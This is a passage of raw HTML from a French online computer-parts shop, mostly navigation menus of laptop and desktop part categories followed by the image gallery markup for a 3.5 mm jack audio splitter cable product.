		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1042 nav-item"><a title="Modules Connecteur batterie pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/" class="dropdown-item">Modules Connecteur batterie pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-997 nav-item"><a title="Cartes Wifi et Bluetooth pour ordinateur portable" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cartes-wifi-et-bluetooth-pour-ordinateur-portable/" class="dropdown-item">Cartes Wifi et Bluetooth pour ordinateur portable</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-998 nav-item"><a title="Ventilateurs et dissipateurs pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-portables/" class="dropdown-item">Ventilateurs et dissipateurs pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1036 nav-item"><a title="Carte graphique pour ordinateur portable" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-graphique-pour-ordinateur-portable/" class="dropdown-item">Carte graphique pour ordinateur portable</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1035 nav-item"><a title="Plasturgie Reposes poignet pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/" class="dropdown-item">Plasturgie Reposes poignet pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-1032 nav-item"><a title="Mémoire Sodimm pour pc portable" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/" class="dropdown-item">Mémoire Sodimm pour pc portable</a>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-40" role="menu">
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-999 nav-item"><a title="Mémoire Sodimm DDR3" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/memoire-sodimm-ddr3/" class="dropdown-item">Mémoire Sodimm DDR3</a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1027 nav-item"><a title="Mémoire Sodimm DDR2" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/memoire-sodimm-ddr2/" class="dropdown-item">Mémoire Sodimm DDR2</a></li>
		</ul>
</li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1033 nav-item"><a title="Batterie pour ordinateur portable" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/batterie-pour-ordinateur-portable/" class="dropdown-item">Batterie pour ordinateur portable</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1034 nav-item"><a title="Chargeurs" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/" class="dropdown-item">Chargeurs</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1037 nav-item"><a title="Connecteurs Sata HDD SSD pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/" class="dropdown-item">Connecteurs Sata HDD SSD pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1050 nav-item"><a title="Plasturgies basse pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/" class="dropdown-item">Plasturgies basse pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1038 nav-item"><a title="Lecteurs de carte SD pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/" class="dropdown-item">Lecteurs de carte SD pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1039" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1039 nav-item"><a title="Module USB pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/" class="dropdown-item">Module USB pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1040 nav-item"><a title="Module port Audio pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/" class="dropdown-item">Module port Audio pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1041 nav-item"><a title="DC Power Jack" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/" class="dropdown-item">DC Power Jack</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1043 nav-item"><a title="Module Lan Prise RJ45 pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateurs-portables/" class="dropdown-item">Module Lan Prise RJ45 pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1044 nav-item"><a title="Bouton Power ( ON / Off ) pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/" class="dropdown-item">Bouton Power ( ON / Off ) pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1045 nav-item"><a title="Module carte bouton Divers" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-carte-bouton-divers/" class="dropdown-item">Module carte bouton Divers</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1046 nav-item"><a title="Module témoins lumineux ( Led )" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-temoins-lumineux-led/" class="dropdown-item">Module témoins lumineux ( Led )</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1047 nav-item"><a title="Connecteurs Sata lecteur DVD" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/" class="dropdown-item">Connecteurs Sata lecteur DVD</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1048 nav-item"><a title="Module VGA pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-vga-pour-ordinateurs-portables/" class="dropdown-item">Module VGA pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1049 nav-item"><a title="Module port HDMI pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-hdmi-pour-ordinateurs-portables/" class="dropdown-item">Module port HDMI pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1051 nav-item"><a title="Webcams pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/webcams-pour-ordinateurs-portables/" class="dropdown-item">Webcams pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052 nav-item"><a title="Câbles écrans pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/" class="dropdown-item">Câbles écrans pour ordinateurs portables</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-1012 nav-item"><a title="Pièces pour ordinateurs PC fixes" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/" class="dropdown-item">Pièces pour ordinateurs PC fixes</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-40" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1005 nav-item"><a title="Adaptateurs divers pour alimentation pc fixe" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/adaptateurs-divers-pour-alimentation-pc-fixe/" class="dropdown-item">Adaptateurs divers pour alimentation pc fixe</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-991 nav-item"><a title="Lecteurs Graveur DVD" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-graveur-dvd/" class="dropdown-item">Lecteurs Graveur DVD</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1031 nav-item"><a title="Lecteurs de carte SD pour ordinateurs fixe" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-de-carte-sd-pour-ordinateurs-fixe/" class="dropdown-item">Lecteurs de carte SD pour ordinateurs fixe</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1006 nav-item"><a title="Câble démarrage carte mère" href="https://www.cjl-info.com/categorie-produit/cables/cable-demarrage-carte-mere/" class="dropdown-item">Câble démarrage carte mère</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1007 nav-item"><a title="Barrettes de mémoire PC Fixe DDR3" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/barrettes-de-memoire-pc-fixe-ddr3/" class="dropdown-item">Barrettes de mémoire PC Fixe DDR3</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1018 nav-item"><a title="haut-parleur buzzer pour carte mère" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/haut-parleur-buzzer-pour-carte-mere/" class="dropdown-item">haut-parleur buzzer pour carte mère</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1016 nav-item"><a title="Adaptateurs divers pour alimentation pc fixe" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/adaptateurs-divers-pour-alimentation-pc-fixe/" class="dropdown-item">Adaptateurs divers pour alimentation pc fixe</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1028 nav-item"><a title="Adaptateurs USB pour pc fixe" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/adaptateurs-usb-pour-pc-fixe/" class="dropdown-item">Adaptateurs USB pour pc fixe</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1017 nav-item"><a title="Bloc alimentation pour PC Fixe" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/bloc-alimentation-pour-pc-fixe/" class="dropdown-item">Bloc alimentation pour PC Fixe</a></li>
	</ul>
</li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319 nav-item"><a title="Me Contacter" href="https://www.cjl-info.com/me-contacter/" class="nav-link">Me Contacter</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-103 nav-item"><a title="Conditions générales de vente et prestations de services" href="https://www.cjl-info.com/conditions-generales-de-vente-et-prestations-de-services/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-103">Conditions générales de vente et prestations de services</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-103" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-102 nav-item"><a title="Politique de confidentialité" href="https://www.cjl-info.com/politique-de-confidentialite/" class="dropdown-item">Politique de confidentialité</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1464 nav-item"><a title="Politique en matière de remboursements et de retours" href="https://www.cjl-info.com/conditions-generales-de-vente-et-prestations-de-services/remboursements_retours/" class="dropdown-item">Politique en matière de remboursements et de retours</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-7247 nav-item"><a title="Articles" href="https://www.cjl-info.com/eirl-cjl-info-systemes-et-reseaux-informatique/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-7247">Articles</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-7247" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7242" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7242 nav-item"><a title="Restauration des marque-pages après mise à niveau de Windows 10" href="https://www.cjl-info.com/archives/restauration-des-marque-pages-apres-mise-a-niveau-de-windows-10/" class="dropdown-item">Restauration des marque-pages après mise à niveau de Windows 10</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3023 nav-item"><a title="Quels sont les différents types de raccords USB ?" href="https://www.cjl-info.com/quels-sont-les-differents-types-de-raccords-usb/" class="dropdown-item">Quels sont les différents types de raccords USB ?</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-7246 nav-item"><a title="Mon compte" href="https://www.cjl-info.com/mon-compte/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-7246">Mon compte</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-7246" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44 nav-item"><a title="panier" href="https://www.cjl-info.com/panier/" class="dropdown-item">panier</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7248 nav-item"><a title="Commandes" href="https://www.cjl-info.com/mon-compte/orders" class="dropdown-item">Commandes</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7263 nav-item"><a title="Adresses" href="https://www.cjl-info.com/mon-compte/edit-address" class="dropdown-item">Adresses</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7250 nav-item"><a title="Moyens de paiement" href="https://www.cjl-info.com/mon-compte/payment-methods" class="dropdown-item">Moyens de paiement</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7264 nav-item"><a title="Détails du compte" href="https://www.cjl-info.com/mon-compte/edit-account" class="dropdown-item">Détails du compte</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7252 nav-item"><a title="Déconnexion" href="https://www.cjl-info.com/mon-compte/customer-logout" class="dropdown-item">Déconnexion</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7262 nav-item"><a title="Mot de passe perdu" href="https://www.cjl-info.com/mon-compte/edit-account" class="dropdown-item">Mot de passe perdu</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-26774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26774 nav-item"><a title="validation de commande" href="https://www.cjl-info.com/test/" class="nav-link">validation de commande</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-18107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18107 nav-item"><a title="Commandes" href="https://www.cjl-info.com/mon-compte/orders/" class="nav-link">Commandes</a></li>
</ul></div>        </div>
            </nav> 
</div>
<div class="container main-container" role="main">
	<div class="page-area">
		<!-- start content container -->
<div class="row">
	<article class="col-md-8">
		<div class="woocommerce-notices-wrapper"></div><div id="product-4580" class="product type-product post-4580 status-publish first instock product_cat-cables-audio has-post-thumbnail purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.cjl-info.com/wp-content/uploads/2022/01/CA-Cable-audio-Jack-3.5-mm-male-vers-jack-2-X-3.5-mm-femelle-20-cm-1-600-300-100x100.png" data-thumb-alt="Câble audio Jack 3.5 mm mâle vers jack 2 X 3.5 mm femelle 20 cm (neuf)" data-thumb-srcset="https://www.cjl-info.com/wp-content/uploads/2022/01/CA-Cable-audio-Jack-3.5-mm-male-vers-jack-2-X-3.5-mm-femelle-20-cm-1-600-300-100x100.png 100w, https://www.cjl-info.com/wp-content/uploads/2022/01/CA-Cable-audio-Jack-3.5-mm-male-vers-jack-2-X-3.5-mm-femelle-20-cm-1-600-300-300x300.png 300w, https://www.cjl-info.com/wp-content/uploads/2022/01/CA-Cable-audio-Jack-3.5-mm-male-vers-jack-2-X-3.5-mm-femelle-20-cm-1-600-300-150x150.png 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.cjl-info.com/wp-content/uploads/2022/01/CA-Cable-audio-Jack-3.5-mm-male-vers-jack-2-X-3.5-mm-femelle-20-cm-1-600-300.png"><img width="300" height="310" src="https://www.cjl-info.com/wp-content/uploads/2022/01/CA-Cable-audio-Jack-3.5-mm-male-vers-jack-2-X-3.5-mm-femelle-20-cm-1-600-300.png" class="wp-post-image" alt="Câble audio Jack 3.5 mm mâle vers jack 2 X 3.5 mm femelle 20 cm (neuf)" data-caption="" data-src="https://www.cjl-info.com/wp-content/uploads/2022/01/CA-Cable-audio-Jack-3.5-mm-male-vers-jack-2-X-3.5-mm-femelle-20-cm-1-600-300.png" data-large_image="https://www.cjl-info.com/wp-content/uploads/2022/01/CA-Cable-audio-Jack-3.5-mm-male-vers-jack-2-X-3.5-mm-femelle-20-cm-1-600-300.png" data-large_image_width="300" data-large_image_height="310" decoding="async" srcset="https://www.cjl-info.com/wp-content/uploads/2022/01/CA-Cable-audio-Jack-3.5-mm-male-vers-jack-2-X-3.5-mm-femelle-20-cm-1-600-300.png 300w, https://www.cjl-info.com/wp-content/uploads/2022/01/CA-Cable-audio-Jack-3.5-mm-male-vers-jack-2-X-3.5-mm-femelle-20-cm-1-600-300-290x300.png 290w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div data-thumb="https://www.cjl-info.com/wp-content/uploads/2022/01/CA-Cable-audio-Jack-3.5-mm-male-vers-jack-2-X-3.5-mm-femelle-20-cm-3-600-100x100.png" data-thumb-alt="Câble audio Jack 3.5 mm mâle vers jack 2 X 3.5 mm femelle 20 cm (neuf) – Image 2" data-thumb-srcset="https://www.cjl-info.com/wp-content/uploads/2022/01/CA-Cable-audio-Jack-3.5-mm-male-vers-jack-2-X-3.5-mm-femelle-20-cm-3-600-100x100.png 100w, https://www.cjl-info.com/wp-content/uploads/2022/01/CA-Cable-audio-Jack-3.5-mm-male-vers-jack-2-X-3.5-mm-femelle-20-cm-3-600-324x324.png 324w, https://www.cjl-info.com/wp-content/uploads/2022/01/CA-Cable-audio-Jack-3.5-mm-male-vers-jack-2-X-3.5-mm-femelle-20-cm-3-600-416x413.png 416w, https://www.cjl-info.com/wp-content/uploads/2022/01/CA-Cable-audio-Jack-3.5-mm-male-vers-jack-2-X-3.5-mm-femelle-20-cm-3-600-300x300.png 300w, https://www.cjl-info.com/wp-content/uploads/2022/01/CA-Cable-audio-Jack-3.5-mm-male-vers-jack-2-X-3.5-mm-femelle-20-cm-3-600-150x150.png 150w, https://www.cjl-info.com/wp-content/uploads/2022/01/CA-Cable-audio-Jack-3.5-mm-male-vers-jack-2-X-3.5-mm-femelle-20-cm-3-600.png 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.cjl-info.com/wp-content/uploads/2022/01/CA-Cable-audio-Jack-3.5-mm-male-vers-jack-2-X-3.5-mm-femelle-20-cm-3-600.png"><img width="600" height="596" src="https://www.cjl-info.com/wp-content/uploads/2022/01/CA-Cable-audio-Jack-3.5-mm-male-vers-jack-2-X-3.5-mm-femelle-20-cm-3-600.png" class="" alt="Câble audio Jack 3.5 mm mâle vers jack 2 X 3.5 mm femelle 20 cm (neuf) – Image 2" data-caption="" data-src="https://www.cjl-info.com/wp-content/uploads/2022/01/CA-Cable-audio-Jack-3.5-mm-male-vers-jack-2-X-3.5-mm-femelle-20-cm-3-600.png" data-large_image="https://www.cjl-info.com/wp-content/uploads/2022/01/CA-Cable-audio-Jack-3.5-mm-male-vers-jack-2-X-3.5-mm-femelle-20-cm-3-600.png" data-large_image_width="600" data-large_image_height="596" decoding="async" srcset="https://www.cjl-info.com/wp-content/uploads/2022/01/CA-Cable-audio-Jack-3.5-mm-male-vers-jack-2-X-3.5-mm-femelle-20-cm-3-600.png 600w, https://www.cjl-info.com/wp-content/uploads/2022/01/CA-Cable-audio-Jack-3.5-mm-male-vers-jack-2-X-3.5-mm-femelle-20-cm-3-600-100x100.png 100w, https://www.cjl-info.com/wp-content/uploads/2022/01/CA-Cable-audio-Jack-3.5-mm-male-vers-jack-2-X-3.5-mm-femelle-20-cm-3-600-416x413.png 416w, https://www.cjl-info.com/wp-content/uploads/2022/01/CA-Cable-audio-Jack-3.5-mm-male-vers-jack-2-X-3.5-mm-femelle-20-cm-3-600-300x298.png 300w, https://www.cjl-info.com/wp-content/uploads/2022/01/CA-Cable-audio-Jack-3.5-mm-male-vers-jack-2-X-3.5-mm-femelle-20-cm-3-600-150x150.png 150w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.cjl-info.com/wp-content/uploads/2022/01/CA-Cable-audio-Jack-3.5-mm-male-vers-jack-2-X-3.5-mm-femelle-20-cm-2-600-100x100.png" data-thumb-alt="Câble audio Jack 3.5 mm mâle vers jack 2 X 3.5 mm femelle 20 cm (neuf) – Image 3" data-thumb-srcset="https://www.cjl-info.com/wp-content/uploads/2022/01/CA-Cable-audio-Jack-3.5-mm-male-vers-jack-2-X-3.5-mm-femelle-20-cm-2-600-100x100.png 100w, https://www.cjl-info.com/wp-content/uploads/2022/01/CA-Cable-audio-Jack-3.5-mm-male-vers-jack-2-X-3.5-mm-femelle-20-cm-2-600-324x324.png 324w, https://www.cjl-info.com/wp-content/uploads/2022/01/CA-Cable-audio-Jack-3.5-mm-male-vers-jack-2-X-3.5-mm-femelle-20-cm-2-600-416x410.png 416w, https://www.cjl-info.com/wp-content/uploads/2022/01/CA-Cable-audio-Jack-3.5-mm-male-vers-jack-2-X-3.5-mm-femelle-20-cm-2-600-300x300.png 300w, https://www.cjl-info.com/wp-content/uploads/2022/01/CA-Cable-audio-Jack-3.5-mm-male-vers-jack-2-X-3.5-mm-femelle-20-cm-2-600-150x150.png 150w, https://www.cjl-info.com/wp-content/uploads/2022/01/CA-Cable-audio-Jack-3.5-mm-male-vers-jack-2-X-3.5-mm-femelle-20-cm-2-600.png 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.cjl-info.com/wp-content/uploads/2022/01/CA-Cable-audio-Jack-3.5-mm-male-vers-jack-2-X-3.5-mm-femelle-20-cm-2-600.png"><img width="600" height="591" src="https://www.cjl-info.com/wp-content/uploads/2022/01/CA-Cable-audio-Jack-3.5-mm-male-vers-jack-2-X-3.5-mm-femelle-20-cm-2-600.png" class="" alt="Câble audio Jack 3.5 mm mâle vers jack 2 X 3.5 mm femelle 20 cm (neuf) – Image 3" data-caption="" data-src="https://www.cjl-info.com/wp-content/uploads/2022/01/CA-Cable-audio-Jack-3.5-mm-male-vers-jack-2-X-3.5-mm-femelle-20-cm-2-600.png" data-large_image="https://www.cjl-info.com/wp-content/uploads/2022/01/CA-Cable-audio-Jack-3.5-mm-male-vers-jack-2-X-3.5-mm-femelle-20-cm-2-600.png" data-large_image_width="600" data-large_image_height="591" decoding="async" srcset="https://www.cjl-info.com/wp-content/uploads/2022/01/CA-Cable-audio-Jack-3.5-mm-male-vers-jack-2-X-3.5-mm-femelle-20-cm-2-600.png 600w, https://www.cjl-info.com/wp-content/uploads/2022/01/CA-Cable-audio-Jack-3.5-mm-male-vers-jack-2-X-3.5-mm-femelle-20-cm-2-600-100x100.png 100w, https://www.cjl-info.com/wp-content/uploads/2022/01/CA-Cable-audio-Jack-3.5-mm-male-vers-jack-2-X-3.5-mm-femelle-20-cm-2-600-416x410.png 416w, https://www.cjl-info.com/wp-content/uploads/2022/01/CA-Cable-audio-Jack-3.5-mm-male-vers-jack-2-X-3.5-mm-femelle-20-cm-2-600-300x296.png 300w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.cjl-info.com/wp-content/uploads/2022/01/CA-Cable-audio-Jack-3.5-mm-male-vers-jack-2-X-3.5-mm-femelle-20-cm-1-600-100x100.png" data-thumb-alt="Câble audio Jack 3.5 mm mâle vers jack 2 X 3.5 mm femelle 20 cm (neuf) – Image 4" 